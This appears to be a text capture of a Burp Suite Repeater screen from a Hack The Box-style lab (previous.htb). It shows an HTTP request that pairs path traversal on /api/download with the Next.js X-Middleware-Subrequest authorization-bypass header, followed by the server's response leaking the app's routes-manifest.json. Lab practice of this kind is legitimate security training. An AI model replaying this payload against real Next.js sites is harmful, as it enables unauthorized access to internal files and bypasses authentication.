 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel
Target: http://previous.htb HTTP/1
Request
Pretty Raw Hex
\n
1 GET /api/download?example=../../../../app/.next/routes-manifest.json HTTP/1.1
2 Host: previous.htb
3 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
5c80b3338fa4641195a29dc887cb1dc7809da6a1838e274937fc3ef71269c95a%7C5e325969cf03b89458d52e68
29393c4eb58237f0c18780369334a4808efa9ce4; next-auth.callback-url=
http%3A%2F%2Flocalhost%3A3000
10 If-None-Match: "t7p21cxfr97k"
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Sep 2025 22:38:31 GMT
4 Content-Type: application/zip
5 Content-Length: 2548
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../../app/.next/routes-manifest.json
8 ETag: "9g13nceds96qd"
9
10 {
11 "version": 3,
12 "pages404": true,
13 "caseSensitive": false,
14 "basePath": "",
15 "redirects": [
16 {
17 "source": "/:path+/",
18 "destination": "/:path+",
19 "internal": true,
20 "statusCode": 308,
21 "regex": "^(?:/((?:[^/]+?)(?:/(?:[^/]+?))*))/$"
22 }
23 ],
24 "headers": [],
25 "dynamicRoutes": [
26 {
27 "page": "/api/auth/[...nextauth]",
28 "regex": "^/api/auth/(.+?)(?:/)?$",
29 "routeKeys": {
30 "nxtPnextauth": "nxtPnextauth"
31 },
32 "namedRegex": "^/api/auth/(?<nxtPnextauth>.+?)(?:/)?$"
33 },
Inspector
Selection 26 (0x1a)
Selected text
"/api/auth/[...nextauth]",
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 7
Inspector
Notes
Custom actions